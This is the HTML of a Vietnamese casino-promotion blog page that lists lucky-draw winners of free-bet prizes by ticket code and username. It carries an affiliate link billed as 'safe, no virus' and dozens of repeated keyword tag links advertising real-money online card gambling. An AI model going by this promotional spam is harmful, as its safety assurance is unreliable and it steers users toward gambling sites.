<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">DvUnuU5q - Baolam04</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Giải thưởng 500,000 VND miễn phí chơi tại song bài Paris sẽ được cập nhật vào ngày 08/01/2016 16:00 GMT+7.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Các vé may mắn giành chiến thắng 500,000 VND tiền cược miễn phí</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">*Mã số vé - Tên hiển thị&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ncBTRHzS - PinkDice9646&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">qhNuFMrp - khachau&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3Xy4VRqi - HappyDice9341&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">qz9K6fte - trunghieuno&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">JhzEEdJT - HardGame1474&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">UZs2b92t - HotMoon1424&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">SnWsLEuU - WhiteSpider7071&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A9zCeWSm - ColdMoon4551&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">b3Mo7ayM - GreenTree7289&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">qKQB88uM - FunnyAutumn8436&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ww42eLxj - HardHippo7949&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">SvRENVDn - FunnyDog2932&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">uJ2bYF8U - PurpleBird1661&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9oXqUMUi - YellowGame9529&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">CrbrBReW - BlackCasino5782&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">uish63Ka - VietBDS&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">yQVKsugE - BlackTree6980&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">P6C4rVex - HardSummer1912&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">aNtvmU3b - HardCloud6384&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3md2oNsV - Robvu&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nếu quý khách có bất cứ thắc mắc hay câu hỏi gì, xin vui lòng liên hệ với bộ phận chăm sóc khách hàng của chúng tôi.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Một lần nữa, xin chúc mừng tất cả các thành viên chiến thắng!</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Còn rất nhiều trò chơi khác đang khuyến mại, thưởng lớn nhiều giải đấu cuối năm nay.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Mời các bạn vào đây xem tiếp&nbsp;<a href="http://record.income88.com/_BFOu88sDH2r6PBA04iUMN2Nd7ZgqdRLk/1/" style="background-color: white; color: #e1704b; line-height: 20px; outline: none; text-align: justify;">TẠI ĐÂY</a>&nbsp;(</b><i> link đảm bảo an toàn không bị virut </i><b>).<span style="background-color: white; color: blue; line-height: 20px; text-align: justify;">&nbsp;</span></b></span></div>
<div style="text-align: justify;">
<b style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b><br />
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;">
</div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila' rel='tag'>chuyến đi du lịch đến Manila</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay' rel='tag'>Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html&text=Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png&description=Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay! | https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!&body=https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='chuyến đi du lịch đến Manila'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
